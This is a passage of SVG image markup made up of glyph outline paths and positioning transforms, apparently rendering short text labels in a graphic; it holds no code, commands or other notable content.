-1.507812 14.15625 -0.8125 C 12.84375 -0.113281 11.347656 0.234375 9.671875 0.234375 Z M 9.671875 -3.546875 C 10.859375 -3.546875 11.828125 -3.941406 12.578125 -4.734375 C 13.335938 -5.523438 13.71875 -6.59375 13.71875 -7.9375 C 13.71875 -9.269531 13.335938 -10.332031 12.578125 -11.125 C 11.828125 -11.925781 10.859375 -12.328125 9.671875 -12.328125 C 8.492188 -12.328125 7.519531 -11.925781 6.75 -11.125 C 5.988281 -10.332031 5.609375 -9.269531 5.609375 -7.9375 C 5.609375 -6.59375 5.988281 -5.523438 6.75 -4.734375 C 7.519531 -3.941406 8.492188 -3.546875 9.671875 -3.546875 Z M 9.671875 -3.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1277.923711, 310.970281)"><g><path d="M 22.453125 -16.109375 C 24.429688 -16.109375 26.003906 -15.519531 27.171875 -14.34375 C 28.347656 -13.175781 28.9375 -11.425781 28.9375 -9.09375 L 28.9375 0 L 24.34375 0 L 24.34375 -8.375 C 24.34375 -9.632812 24.082031 -10.570312 23.5625 -11.1875 C 23.039062 -11.8125 22.296875 -12.125 21.328125 -12.125 C 20.242188 -12.125 19.382812 -11.773438 18.75 -11.078125 C 18.125 -10.378906 17.8125 -9.34375 17.8125 -7.96875 L 17.8125 0 L 13.21875 0 L 13.21875 -8.375 C 13.21875 -10.875 12.210938 -12.125 10.203125 -12.125 C 9.140625 -12.125 8.289062 -11.773438 7.65625 -11.078125 C 7.03125 -10.378906 6.71875 -9.34375 6.71875 -7.96875 L 6.71875 0 L 2.125 0 L 2.125 -15.875 L 6.515625 -15.875 L 6.515625 -14.046875 C 7.109375 -14.710938 7.832031 -15.222656 8.6875 -15.578125 C 9.539062 -15.929688 10.476562 -16.109375 11.5 -16.109375 C 12.625 -16.109375 13.640625 -15.882812 14.546875 -15.4375 C 15.453125 -15 16.175781 -14.359375 16.71875 -13.515625 C 17.375 -14.335938 18.195312 -14.972656 19.1875 -15.421875 C 20.175781 -15.878906 21.265625 -16.109375 22.453125 -16.109375 Z M 22.453125 -16.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1308.865089, 310.970281)"><g><path d="M 17.671875 -7.875 C 17.671875 -7.8125 17.640625 -7.398438 17.578125 -6.640625 L 5.578125 -6.640625 C 5.796875 -5.648438 6.304688 -4.867188 7.109375 -4.296875 C 7.910156 -3.734375 8.914062 -3.453125 10.125 -3.453125 C 10.945312 -3.453125 11.675781 -3.570312 12.3125 -3.8125 C 12.957031 -4.0625 13.550781 -4.453125 14.09375 -4.984375 L 16.546875 -2.328125 C 15.054688 -0.617188 12.875 0.234375 10 0.234375 C 8.207031 0.234375 6.625 -0.113281 5.25 -0.8125 C 3.875 -1.507812 2.8125 -2.476562 2.0625 -3.71875 C 1.3125 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.488281 1.304688 -10.890625 2.046875 -12.140625 C 2.785156 -13.390625 3.796875 -14.363281 5.078125 -15.0625 C 6.367188 -15.757812 7.8125 -16.109375 9.40625 -16.109375 C 10.957031 -16.109375 12.363281 -15.769531 13.625 -15.09375 C 14.882812 -14.425781 15.875 -13.46875 16.59375 -12.21875 C 17.3125 -10.976562 17.671875 -9.53125 17.671875 -7.875 Z M 9.4375 -12.625 C 8.394531 -12.625 7.519531 -12.328125 6.8125 -11.734375 C 6.101562 -11.148438 5.671875 -10.347656 5.515625 -9.328125 L 13.328125 -9.328125 C 13.171875 -10.328125 12.738281 -11.125 12.03125 -11.71875 C 11.320312 -12.320312 10.457031 -12.625 9.4375 -12.625 Z M 9.4375 -12.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1327.477117, 310.970281)"><g><path d="M 6.515625 -13.78125 C 7.066406 -14.539062 7.804688 -15.117188 8.734375 -15.515625 C 9.671875 -15.910156 10.753906 -16.109375 11.984375 -16.109375 L 11.984375 -11.859375 C 11.460938 -11.898438 11.113281 -11.921875 10.9375 -11.921875 C 9.625 -11.921875 8.59375 -11.550781 7.84375 -10.8125 C 7.09375 -10.070312 6.71875 -8.96875 6.71875 -7.5 L 6.71875 0 L 2.125 0 L 2.125 -15.875 L 6.515625 -15.875 Z M 6.515625 -13.78125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1163.924348, 352.220278)"><g><path d="M 9.234375 0.359375 C 7.597656 0.359375 6.019531 0.140625 4.5 -0.296875 C 2.976562 -0.742188 1.753906 -1.320312 0.828125 -2.03125 L 2.453125 -5.640625 C 3.335938 -4.984375 4.390625 -4.457031 5.609375 -4.0625 C 6.828125 -3.675781 8.046875 -3.484375 9.265625 -3.484375 C 10.617188 -3.484375 11.617188 -3.679688 12.265625 -4.078125 C 12.921875 -4.484375 13.25 -5.019531 13.25 -5.6875 C 13.25 -6.1875 13.054688 -6.597656 12.671875 -6.921875 C 12.285156 -7.242188 11.789062 -7.503906 11.1875 -7.703125 C 10.59375 -7.898438 9.785156 -8.113281 8.765625 -8.34375 C 7.191406 -8.71875 5.898438 -9.09375 4.890625 -9.46875 C 3.890625 -9.84375 3.03125 -10.441406 2.3125 -11.265625 C 1.59375 -12.097656 1.234375 -13.203125 1.234375 -14.578125 C 1.234375 -15.773438 1.554688 -16.859375 2.203125 -17.828125 C 2.859375 -18.804688 3.835938 -19.578125 5.140625 -20.140625 C 6.453125 -20.710938 8.050781 -21 9.9375 -21 C 11.257812 -21 12.546875 -20.84375 13.796875 -20.53125 C 15.054688 -20.21875 16.160156 -19.765625 17.109375 -19.171875 L 15.640625 -15.546875 C 13.734375 -16.628906 11.820312 -17.171875 9.90625 -17.171875 C 8.570312 -17.171875 7.582031 -16.953125 6.9375 -16.515625 C 6.300781 -16.085938 5.984375 -15.519531 5.984375 -14.8125 C 5.984375 -14.101562 6.351562 -13.578125 7.09375 -13.234375 C 7.832031 -12.890625 8.957031 -12.550781 10.46875 -12.21875 C 12.039062 -11.84375 13.328125 -11.46875 14.328125 -11.09375 C 15.335938 -10.71875 16.203125 -10.125 16.921875 -9.3125 C 17.640625 -8.507812 18 -7.421875 18 -6.046875 C 18 -4.867188 17.664062 -3.789062 17 -2.8125 C 16.34375 -1.84375 15.351562 -1.070312 14.03125 -0.5 C 12.71875 0.0703125 11.117188 0.359375 9.234375 0.359375 Z M 9.234375 0.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1182.74284, 352.220278)"><g><path d="M 18.109375 -15.875 L 18.109375 0 L 13.75 0 L 13.75 -1.890625 C 13.132812 -1.203125 12.40625 -0.675781 11.5625 -0.3125 C 10.71875 0.0507812 9.804688 0.234375 8.828125 0.234375 C 6.734375 0.234375 5.078125 -0.363281 3.859375 -1.5625 C 2.640625 -2.757812 2.03125 -4.539062 2.03125 -6.90625 L 2.03125 -15.875 L 6.640625 -15.875 L 6.640625 -7.578125 C 6.640625 -5.023438 7.710938 -3.75 9.859375 -3.75 C 10.953125 -3.75 11.832031 -4.109375 12.5 -4.828125 C 13.175781 -5.546875 13.515625 -6.613281 13.515625 -8.03125 L 13.515625 -15.875 Z M 18.109375 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1203.00664, 352.220278)"><g><path d="M 11.5 -16.109375 C 12.976562 -16.109375 14.320312 -15.769531 15.53125 -15.09375 C 16.738281 -14.414062 17.6875 -13.460938 18.375 -12.234375 C 19.0625 -11.003906 19.40625 -9.570312 19.40625 -7.9375 C 19.40625 -6.300781 19.0625 -4.867188 18.375 -3.640625 C 17.6875 -2.410156 16.738281 -1.457031 15.53125 -0.78125 C 14.320312 -0.101562 12.976562 0.234375 11.5 0.234375 C 9.476562 0.234375 7.882812 -0.40625 6.71875 -1.6875 L 6.71875 5.71875 L 2.125 5.71875 L 2.125 -15.875 L 6.515625 -15.875 L 6.515625 -14.046875 C 7.660156 -15.421875 9.320312 -16.109375 11.5 -16.109375 Z M 10.703125 -3.546875 C 11.890625 -3.546875 12.859375 -3.941406 13.609375 -4.734375 C 14.367188 -5.523438 14.75 -6.59375 14.75 -7.9375 C 14.75 -9.269531 14.367188 -10.332031 13.609375 -11.125 C 12.859375 -11.925781 11.890625 -12.328125 10.703125 -12.328125 C 9.523438 -12.328125 8.554688 -11.925781 7.796875 -11.125 C 7.046875 -10.332031 6.671875 -9.269531 6.671875 -7.9375 C 6.671875 -6.59375 7.046875 -5.523438 7.796875 -4.734375 C 8.554688 -3.941406 9.523438 -3.546875 10.703125 -3.546875 Z M 10.703125 -3.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1223.358926, 352.220278)"><g><path d="M 11.5 -16.109375 C 12.976562 -16.109375 14.320312 -15.769531 15.53125 -15.09375 C 16.738281 -14.414062 17.6875 -13.460938 18.375 -12.234375 C 19.0625 -11.003906 19.40625 -9.570312 19.40625 -7.9375 C 19.40625 -6.300781 19.0625 -4.867188 18.375 -3.640625 C 17.6875 -2.410156 16.738281 -1.457031 15.53125 -0.78125 C 14.320312 -0.101562 12.976562 0.234375 11.5 0.234375 C 9.476562 0.234375 7.882812 -0.40625 6.71875 -1.6875 L 6.71875 5.71875 L 2.125 5.71875 L 2.125 -15.875 L 6.515625 -15.875 L 6.515625 -14.046875 C 7.660156 -15.421875 9.320312 -16.109375 11.5 -16.109375 Z M 10.703125 -3.546875 C 11.890625 -3.546875 12.859375 -3.941406 13.609375 -4.734375 C 14.367188 -5.523438 14.75 -6.59375 14.75 -7.9375 C 14.75 -9.269531 14.367188 -10.332031 13.609375 -11.125 C 12.859375 -11.925781 11.890625 -12.328125 10.703125 -12.328125 C 9.523438 -12.328125 8.554688 -11.925781 7.796875 -11.125 C 7.046875 -10.332031 6.671875 -9.269531 6.671875 -7.9375 C 6.671875 -6.59375 7.046875 -5.523438 7.796875 -4.734375 C 8.554688 -3.941406 9.523438 -3.546875 10.703125 -3.546875 Z M 10.703125 -3.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1243.711212, 352.220278)"><g><path d="M 9.671875 0.234375 C 8.003906 0.234375 6.503906 -0.113281 5.171875 -0.8125 C 3.847656 -1.507812 2.8125 -2.476562 2.0625 -3.71875 C 1.3125 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.507812 1.3125 -10.914062 2.0625 -12.15625 C 2.8125 -13.394531 3.847656 -14.363281 5.171875 -15.0625 C 6.503906 -15.757812 8.003906 -16.109375 9.671875 -16.109375 C 11.347656 -16.109375 12.84375 -15.757812 14.15625 -15.0625 C 15.476562 -14.363281 16.507812 -13.394531 17.25 -12.15625 C 18 -10.914062 18.375 -9.507812 18.375 -7.9375 C 18.375 -6.363281 18 -4.957031 17.25 -3.71875 C 16.507812 -2.476562 15.476562 -1.507812 14.15625 -0.8125 C 12.84375 -0.113281 11.347656 0.234375 9.671875 0.234375 Z M 9.671875 -3.546875 C 10.859375 -3.546875 11.828125 -3.941406 12.578125 -4.734375 C 13.335938 -5.523438 13.71875 -6.59375 13.71875 -7.9375 C 13.71875 -9.269531 13.335938 -10.332031 12.578125 -11.125 C 11.828125 -11.925781 10.859375 -12.328125 9.671875 -12.328125 C 8.492188 -12.328125 7.519531 -11.925781 6.75 -11.125 C 5.988281 -10.332031 5.609375 -9.269531 5.609375 -7.9375 C 5.609375 -6.59375 5.988281 -5.523438 6.75 -4.734375 C 7.519531 -3.941406 8.492188 -3.546875 9.671875 -3.546875 Z M 9.671875 -3.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1263.031138, 352.220278)"><g><path d="M 6.515625 -13.78125 C 7.066406 -14.539062 7.804688 -15.117188 8.734375 -15.515625 C 9.671875 -15.910156 10.753906 -16.109375 11.984375 -16.109375 L 11.984375 -11.859375 C 11.460938 -11.898438 11.113281 -11.921875 10.9375 -11.921875 C 9.625 -11.921875 8.59375 -11.550781 7.84375 -10.8125 C 7.09375 -10.070312 6.71875 -8.96875 6.71875 -7.5 L 6.71875 0 L 2.125 0 L 2.125 -15.875 L 6.515625 -15.875 Z M 6.515625 -13.78125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1275.743944, 352.220278)"><g><path d="M 12.359375 -0.765625 C 11.910156 -0.429688 11.351562 -0.179688 10.6875 -0.015625 C 10.03125 0.148438 9.335938 0.234375 8.609375 0.234375 C 6.722656 0.234375 5.265625 -0.242188 4.234375 -1.203125 C 3.203125 -2.171875 2.6875 -3.585938 2.6875 -5.453125 L 2.6875 -11.984375 L 0.234375 -11.984375 L 0.234375 -15.515625 L 2.6875 -15.515625 L 2.6875 -19.375 L 7.28125 -19.375 L 7.28125 -15.515625 L 11.234375 -15.515625 L 11.234375 -11.984375 L 7.28125 -11.984375 L 7.28125 -5.515625 C 7.28125 -4.847656 7.453125 -4.332031 7.796875 -3.96875 C 8.140625 -3.601562 8.628906 -3.421875 9.265625 -3.421875 C 9.992188 -3.421875 10.613281 -3.617188 11.125 -4.015625 Z M 12.359375 -0.765625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(723.862236, 310.970281)"><g><path d="M 10.796875 -12.25 C 12.609375 -11.945312 13.992188 -11.269531 14.953125 -10.21875 C 15.921875 -9.164062 16.40625 -7.863281 16.40625 -6.3125 C 16.40625 -5.113281 16.085938 -4.003906 15.453125 -2.984375 C 14.828125 -1.972656 13.867188 -1.160156 12.578125 -0.546875 C 11.296875 0.0546875 9.71875 0.359375 7.84375 0.359375 C 6.382812 0.359375 4.953125 0.164062 3.546875 -0.21875 C 2.148438 -0.601562 0.957031 -1.148438 -0.03125 -1.859375 L 1.828125 -5.515625 C 2.617188 -4.921875 3.53125 -4.460938 4.5625 -4.140625 C 5.59375 -3.816406 6.648438 -3.65625 7.734375 -3.65625 C 8.929688 -3.65625 9.875 -3.882812 10.5625 -4.34375 C 11.25 -4.8125 11.59375 -5.46875 11.59375 -6.3125 C 11.59375 -8 10.304688 -8.84375 7.734375 -8.84375 L 5.546875 -8.84375 L 5.546875 -12 L 9.796875 -16.8125 L 1 -16.8125 L 1 -20.65625 L 15.453125 -20.65625 L 15.453125 -17.546875 Z M 10.796875 -12.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(741.323916, 310.970281)"><g><path d="M 10 0.359375 C 8.289062 0.359375 6.765625 -0.0625 5.421875 -0.90625 C 4.085938 -1.757812 3.039062 -2.984375 2.28125 -4.578125 C 1.53125 -6.179688 1.15625 -8.097656 1.15625 -10.328125 C 1.15625 -12.546875 1.53125 -14.457031 2.28125 -16.0625 C 3.039062 -17.664062 4.085938 -18.890625 5.421875 -19.734375 C 6.765625 -20.578125 8.289062 -21 10 -21 C 11.707031 -21 13.226562 -20.578125 14.5625 -19.734375 C 15.90625 -18.890625 16.953125 -17.664062 17.703125 -16.0625 C 18.460938 -14.457031 18.84375 -12.546875 18.84375 -10.328125 C 18.84375 -8.097656 18.460938 -6.179688 17.703125 -4.578125 C 16.953125 -2.984375 15.90625 -1.757812 14.5625 -0.90625 C 13.226562 -0.0625 11.707031 0.359375 10 0.359375 Z M 10 -3.6875 C 11.257812 -3.6875 12.25 -4.226562 12.96875 -5.3125 C 13.6875 -6.394531 14.046875 -8.066406 14.046875 -10.328125 C 14.046875 -12.585938 13.6875 -14.257812 12.96875 -15.34375 C 12.25 -16.425781 11.257812 -16.96875 10 -16.96875 C 8.757812 -16.96875 7.78125 -16.425781 7.0625 -15.34375 C 6.34375 -14.257812 5.984375 -12.585938 5.984375 -10.328125 C 5.984375 -8.066406 6.34375 -6.394531 7.0625 -5.3125 C 7.78125 -4.226562 8.757812 -3.6875 10 -3.6875 Z M 10 -3.6875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(761.351751, 310.970281)"><g><path d="M 1.53125 -10.140625 L 9.875 -10.140625 L 9.875 -6.453125 L 1.53125 -6.453125 Z M 1.53125 -10.140625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(772.737236, 310.970281)"><g><path d="M 2.453125 -20.65625 L 11.828125 -20.65625 C 14.066406 -20.65625 16.046875 -20.222656 17.765625 -19.359375 C 19.492188 -18.503906 20.832031 -17.300781 21.78125 -15.75 C 22.738281 -14.195312 23.21875 -12.390625 23.21875 -10.328125 C 23.21875 -8.265625 22.738281 -6.453125 21.78125 -4.890625 C 20.832031 -3.335938 19.492188 -2.132812 17.765625 -1.28125 C 16.046875 -0.425781 14.066406 0 11.828125 0 L 2.453125 0 Z M 11.59375 -3.921875 C 13.65625 -3.921875 15.300781 -4.492188 16.53125 -5.640625 C 17.757812 -6.796875 18.375 -8.359375 18.375 -10.328125 C 18.375 -12.296875 17.757812 -13.851562 16.53125 -15 C 15.300781 -16.144531 13.65625 -16.71875 11.59375 -16.71875 L 7.234375 -16.71875 L 7.234375 -3.921875 Z M 11.59375 -3.921875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(797.100997, 310.970281)"><g><path d="M 8.53125 -16.109375 C 10.988281 -16.109375 12.875 -15.519531 14.1875 -14.34375 C 15.507812 -13.175781 16.171875 -11.414062 16.171875 -9.0625 L 16.171875 0 L 11.859375 0 L 11.859375 -1.96875 C 10.992188 -0.5 9.378906 0.234375 7.015625 0.234375 C 5.796875 0.234375 4.738281 0.03125 3.84375 -0.375 C 2.945312 -0.789062 2.265625 -1.363281 1.796875 -2.09375 C 1.328125 -2.820312 1.09375 -3.648438 1.09375 -4.578125 C 1.09375 -6.046875 1.644531 -7.203125 2.75 -8.046875 C 3.863281 -8.898438 5.582031 -9.328125 7.90625 -9.328125 L 11.5625 -9.328125 C 11.5625 -10.328125 11.253906 -11.097656 10.640625 -11.640625 C 10.035156 -12.179688 9.125 -12.453125 7.90625 -12.453125 C 7.0625 -12.453125 6.226562 -12.316406 5.40625 -12.046875 C 4.59375 -11.785156 3.898438 -11.425781 3.328125 -10.96875 L 1.6875 -14.1875 C 2.550781 -14.800781 3.585938 -15.273438 4.796875 -15.609375 C 6.003906 -15.941406 7.25 -16.109375 8.53125 -16.109375 Z M 8.171875 -2.859375 C 8.953125 -2.859375 9.648438 -3.039062 10.265625 -3.40625 C 10.878906 -3.769531 11.3125 -4.304688 11.5625 -5.015625 L 11.5625 -6.640625 L 8.40625 -6.640625 C 6.519531 -6.640625 5.578125 -6.019531 5.578125 -4.78125 C 5.578125 -4.1875 5.804688 -3.71875 6.265625 -3.375 C 6.734375 -3.03125 7.367188 -2.859375 8.171875 -2.859375 Z M 8.171875 -2.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(815.300077, 310.970281)"><g><path d="M 17.875 -15.875 L 10.703125 0.96875 C 9.972656 2.800781 9.070312 4.085938 8 4.828125 C 6.9375 5.578125 5.644531 5.953125 4.125 5.953125 C 3.300781 5.953125 2.484375 5.820312 1.671875 5.5625 C 0.867188 5.3125 0.210938 4.960938 -0.296875 4.515625 L 1.390625 1.234375 C 1.742188 1.554688 2.148438 1.800781 2.609375 1.96875 C 3.066406 2.144531 3.523438 2.234375 3.984375 2.234375 C 4.609375 2.234375 5.117188 2.082031 5.515625 1.78125 C 5.910156 1.476562 6.265625 0.972656 6.578125 0.265625 L 6.640625 0.125 L -0.234375 -15.875 L 4.515625 -15.875 L 8.96875 -5.109375 L 13.453125 -15.875 Z M 17.875 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(832.940357, 310.970281)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(683.327082, 352.220278)"><g><path d="M 21.234375 0 L 21.203125 -12.390625 L 15.140625 -2.1875 L 12.984375 -2.1875 L 6.9375 -12.125 L 6.9375 0 L 2.453125 0 L 2.453125 -20.65625 L 6.40625 -20.65625 L 14.125 -7.8125 L 21.734375 -20.65625 L 25.671875 -20.65625 L 25.71875 0 Z M 21.234375 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(711.495831, 352.220278)"><g><path d="M 9.671875 0.234375 C 8.003906 0.234375 6.503906 -0.113281 5.171875 -0.8125 C 3.847656 -1.507812 2.8125 -2.476562 2.0625 -3.71875 C 1.3125 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.507812 1.3125 -10.914062 2.0625 -12.15625 C 2.8125 -13.394531 3.847656 -14.363281 5.171875 -15.0625 C 6.503906 -15.757812 8.003906 -16.109375 9.671875 -16.109375 C 11.347656 -16.109375 12.84375 -15.757812 14.15625 -15.0625 C 15.476562 -14.363281 16.507812 -13.394531 17.25 -12.15625 C 18 -10.914062 18.375 -9.507812 18.375 -7.9375 C 18.375 -6.363281 18 -4.957031 17.25 -3.71875 C 16.507812 -2.476562 15.476562 -1.507812 14.15625 -0.8125 C 12.84375 -0.113281 11.347656 0.234375 9.671875 0.234375 Z M 9.671875 -3.546875 C 10.859375 -3.546875 11.828125 -3.941406 12.578125 -4.734375 C 13.335938 -5.523438 13.71875 -6.59375 13.71875 -7.9375 C 13.71875 -9.269531 13.335938 -10.332031 12.578125 -11.125 C 11.828125 -11.925781 10.859375 -12.328125 9.671875 -12.328125 C 8.492188 -12.328125 7.519531 -11.925781 6.75 -11.125 C 5.988281 -10.332031 5.609375 -9.269531 5.609375 -7.9375 C 5.609375 -6.59375 5.988281 -5.523438 6.75 -4.734375 C 7.519531 -3.941406 8.492188 -3.546875 9.671875 -3.546875 Z M 9.671875 -3.546875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(730.815757, 352.220278)"><g><path d="M 11.765625 -16.109375 C 13.734375 -16.109375 15.320312 -15.515625 16.53125 -14.328125 C 17.738281 -13.148438 18.34375 -11.40625 18.34375 -9.09375 L 18.34375 0 L 13.75 0 L 13.75 -8.375 C 13.75 -9.632812 13.472656 -10.570312 12.921875 -11.1875 C 12.367188 -11.8125 11.570312 -12.125 10.53125 -12.125 C 9.375 -12.125 8.445312 -11.765625 7.75 -11.046875 C 7.0625 -10.328125 6.71875 -9.257812 6.71875 -7.84375 L 6.71875 0 L 2.125 0 L 2.125 -15.875 L 6.515625 -15.875 L 6.515625 -14.015625 C 7.128906 -14.679688 7.882812 -15.195312 8.78125 -15.5625 C 9.6875 -15.925781 10.679688 -16.109375 11.765625 -16.109375 Z M 11.765625 -16.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(751.197545, 352.220278)"><g><path d="M 17.671875 -7.875 C 17.671875 -7.8125 17.640625 -7.398438 17.578125 -6.640625 L 5.578125 -6.640625 C 5.796875 -5.648438 6.304688 -4.867188 7.109375 -4.296875 C 7.910156 -3.734375 8.914062 -3.453125 10.125 -3.453125 C 10.945312 -3.453125 11.675781 -3.570312 12.3125 -3.8125 C 12.957031 -4.0625 13.550781 -4.453125 14.09375 -4.984375 L 16.546875 -2.328125 C 15.054688 -0.617188 12.875 0.234375 10 0.234375 C 8.207031 0.234375 6.625 -0.113281 5.25 -0.8125 C 3.875 -1.507812 2.8125 -2.476562 2.0625 -3.71875 C 1.3125 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.488281 1.304688 -10.890625 2.046875 -12.140625 C 2.785156 -13.390625 3.796875 -14.363281 5.078125 -15.0625 C 6.367188 -15.757812 7.8125 -16.109375 9.40625 -16.109375 C 10.957031 -16.109375 12.363281 -15.769531 13.625 -15.09375 C 14.882812 -14.425781 15.875 -13.46875 16.59375 -12.21875 C 17.3125 -10.976562 17.671875 -9.53125 17.671875 -7.875 Z M 9.4375 -12.625 C 8.394531 -12.625 7.519531 -12.328125 6.8125 -11.734375 C 6.101562 -11.148438 5.671875 -10.347656 5.515625 -9.328125 L 13.328125 -9.328125 C 13.171875 -10.328125 12.738281 -11.125 12.03125 -11.71875 C 11.320312 -12.320312 10.457031 -12.625 9.4375 -12.625 Z M 9.4375 -12.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(769.809563, 352.220278)"><g><path d="M 17.875 -15.875 L 10.703125 0.96875 C 9.972656 2.800781 9.070312 4.085938 8 4.828125 C 6.9375 5.578125 5.644531 5.953125 4.125 5.953125 C 3.300781 5.953125 2.484375 5.820312 1.671875 5.5625 C 0.867188 5.3125 0.210938 4.960938 -0.296875 4.515625 L 1.390625 1.234375 C 1.742188 1.554688 2.148438 1.800781 2.609375 1.96875 C 3.066406 2.144531 3.523438 2.234375 3.984375 2.234375 C 4.609375 2.234375 5.117188 2.082031 5.515625 1.78125 C 5.910156 1.476562 6.265625 0.972656 6.578125 0.265625 L 6.640625 0.125 L -0.234375 -15.875 L 4.515625 -15.875 L 8.96875 -5.109375 L 13.453125 -15.875 Z M 17.875 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(787.448215, 352.220278)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(795.795603, 352.220278)"><g><path d="M 17.609375 -10.734375 C 18.785156 -10.359375 19.707031 -9.734375 20.375 -8.859375 C 21.050781 -7.984375 21.390625 -6.910156 21.390625 -5.640625 C 21.390625 -3.828125 20.6875 -2.429688 19.28125 -1.453125 C 17.875 -0.484375 15.820312 0 13.125 0 L 2.453125 0 L 2.453125 -20.65625 L 12.53125 -20.65625 C 15.050781 -20.65625 16.984375 -20.171875 18.328125 -19.203125 C 19.679688 -18.242188 20.359375 -16.9375 20.359375 -15.28125 C 20.359375 -14.28125 20.113281 -13.382812 19.625 -12.59375 C 19.144531 -11.8125 18.472656 -11.191406 17.609375 -10.734375 Z M 7.203125 -17.046875 L 7.203125 -12.1875 L 11.953125 -12.1875 C 13.128906 -12.1875 14.019531 -12.390625 14.625 -12.796875 C 15.238281 -13.210938 15.546875 -13.820312 15.546875 -14.625 C 15.546875 -15.4375 15.238281 -16.039062 14.625 -16.4375 C 14.019531 -16.84375 13.128906 -17.046875 11.953125 -17.046875 Z M 12.78125 -3.59375 C 14.03125 -3.59375 14.972656 -3.800781 15.609375 -4.21875 C 16.253906 -4.632812 16.578125 -5.273438 16.578125 -6.140625 C 16.578125 -7.847656 15.3125 -8.703125 12.78125 -8.703125 L 7.203125 -8.703125 L 7.203125 -3.59375 Z M 12.78125 -3.59375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(818.360101, 352.220278)"><g><path d="M 8.53125 -16.109375 C 10.988281 -16.109375 12.875 -15.519531 14.1875 -14.34375 C 15.507812 -13.175781 16.171875 -11.414062 16.171875 -9.0625 L 16.171875 0 L 11.859375 0 L 11.859375 -1.96875 C 10.992188 -0.5 9.378906 0.234375 7.015625 0.234375 C 5.796875 0.234375 4.738281 0.03125 3.84375 -0.375 C 2.945312 -0.789062 2.265625 -1.363281 1.796875 -2.09375 C 1.328125 -2.820312 1.09375 -3.648438 1.09375 -4.578125 C 1.09375 -6.046875 1.644531 -7.203125 2.75 -8.046875 C 3.863281 -8.898438 5.582031 -9.328125 7.90625 -9.328125 L 11.5625 -9.328125 C 11.5625 -10.328125 11.253906 -11.097656 10.640625 -11.640625 C 10.035156 -12.179688 9.125 -12.453125 7.90625 -12.453125 C 7.0625 -12.453125 6.226562 -12.316406 5.40625 -12.046875 C 4.59375 -11.785156 3.898438 -11.425781 3.328125 -10.96875 L 1.6875 -14.1875 C 2.550781 -14.800781 3.585938 -15.273438 4.796875 -15.609375 C 6.003906 -15.941406 7.25 -16.109375 8.53125 -16.109375 Z M 8.171875 -2.859375 C 8.953125 -2.859375 9.648438 -3.039062 10.265625 -3.40625 C 10.878906 -3.769531 11.3125 -4.304688 11.5625 -5.015625 L 11.5625 -6.640625 L 8.40625 -6.640625 C 6.519531 -6.640625 5.578125 -6.019531 5.578125 -4.78125 C 5.578125 -4.1875 5.804688 -3.71875 6.265625 -3.375 C 6.734375 -3.03125 7.367188 -2.859375 8.171875 -2.859375 Z M 8.171875 -2.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(836.559182, 352.220278)"><g><path d="M 9.796875 0.234375 C 8.097656 0.234375 6.578125 -0.113281 5.234375 -0.8125 C 3.890625 -1.507812 2.835938 -2.476562 2.078125 -3.71875 C 1.316406 -4.957031 0.9375 -6.363281 0.9375 -7.9375 C 0.9375 -9.507812 1.316406 -10.914062 2.078125 -12.15625 C 2.835938 -13.394531 3.890625 -14.363281 5.234375 -15.0625 C 6.578125 -15.757812 8.097656 -16.109375 9.796875 -16.109375 C 11.460938 -16.109375 12.921875 -15.757812 14.171875 -15.0625 C 15.421875 -14.363281 16.332031 -13.363281 16.90625 -12.0625 L 13.328125 -10.140625 C 12.503906 -11.597656 11.316406 -12.328125 9.765625 -12.328125 C 8.566406 -12.328125 7.570312 -11.929688 6.78125 -11.140625 C 6 -10.359375 5.609375 -9.289062 5.609375 -7.9375 C 5.609375 -6.582031 6 -5.507812 6.78125 -4.71875 C 7.570312 -3.9375 8.566406 -3.546875 9.765625 -3.546875 C 11.335938 -3.546875 12.523438 -4.269531 13.328125 -5.71875 L 16.90625 -3.78125 C 16.332031 -2.519531 15.421875 -1.535156 14.171875 -0.828125 C 12.921875 -0.117188 11.460938 0.234375 9.796875 0.234375 Z M 9.796875 0.234375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(853.991359, 352.220278)"><g><path d="M 8.9375 -6.21875 L 6.71875 -4.046875 L 6.71875 0 L 2.125 0 L 2.125 -21.890625 L 6.71875 -21.890625 L 6.71875 -9.5 L 13.453125 -15.875 L 18.9375 -15.875 L 12.328125 -9.140625 L 19.53125 0 L 13.953125 0 Z M 8.9375 -6.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(873.463792, 352.220278)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.355772, 308.270281)"><g><path d="M 6.984375 -16.25 L 6.984375 -10.96875 L 16.21875 -10.96875 L 16.21875 -7.265625 L 6.984375 -7.265625 L 6.984375 